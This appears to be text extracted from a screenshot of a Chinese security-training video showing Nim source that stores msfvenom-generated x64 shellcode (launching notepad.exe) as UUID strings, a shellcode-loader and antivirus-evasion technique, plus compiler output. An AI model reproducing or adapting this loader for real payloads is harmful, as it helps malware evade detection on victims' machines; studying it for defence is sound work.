 fiber.nim aasm.nim shellbin.nim argv.nim lsb.nim letsgo.nim
正在讲话: 小迪安全;
nuuid.nim
68% 112K/s
8.4K/s
1 import winim
2 import strformat
3
4 when defined(windows):
5
6 when defined(amd64):
7 echo "[*] Running in x64 Process"
8 # msfvenom -a x64 -p windows/x64/exec CMD=notepad.exe EXITFUNC=thread
9 const SIZE = 18
10 var UUIDARR = allocCStringArray([
11 "e48348fc-e8f0-00c0-0000-415141505251",
12 "d2314856-4865-528b-6048-8b5218488b52",
13 "728b4820-4850-b70f-4a4a-4d31c94831c0",
14 "7c613cac-2c02-4120-c1c9-0d4101c1e2ed",
15 "48514152-528b-8b20-423c-4801d08b8088",
16 "48000000-c085-6774-4801-d0508b481844",
17 "4920408b-d001-56e3-48ff-c9418b348848",
18 "314dd601-48c9-c031-ac41-c1c90d4101c1",
19 "f175e038-034c-244c-0845-39d175d85844",
20 "4924408b-d001-4166-8b0c-48448b401c49",
21 "8b41d001-8804-0148-d041-5841585e595a",
22 "59415841-5a41-8348-ec20-4152ffe05841",
23 "8b485a59-e912-ff57-ffff-5d48ba010000",
24 "00000000-4800-8d8d-0101-000041ba318b",
25 "d5ff876f-e0bb-2a1d-0a41-baa695bd9dff",
26 "c48348d5-3c28-7c06-0a80-fbe07505bb47",
问题 输出 终端 JUPYTER 调试控制台
CC: stdlib_digitsutils.nim
CC: stdlib_assertions.nim
CC: stdlib_dollars.nim
CC: stdlib_widestrs.nim
CC: stdlib_io.nim
CC: stdlib_system.nim
CC: stdlib_strutils.nim
CC: stdlib_dynlib.nim
CC: stdlib_winlean.nim
CC: stdlib_times.nim
CC: stdlib_win_setenv.nim
CC: stdlib_os.nim
CC: stdlib_nativesockets.nim
CC: stdlib_monotimes.nim
CC: stdlib_net.nim
CC: stdlib_streams.nim
CC: stdlib_osproc.nim
CC: socket.nim
Hint: [Link]
Hint: gc: refc; opt: none (DEBUG BUILD, `-d:release` generates faste
57522 lines; 3.559s; 75.586MiB peakmem; proj: e:\nim-1.6.6\bin\socke xe [SuccessX]
就是生成这个东西啊啊, AI
Hint: e:\nim-1.6.6\bin\socket.exe [Exec]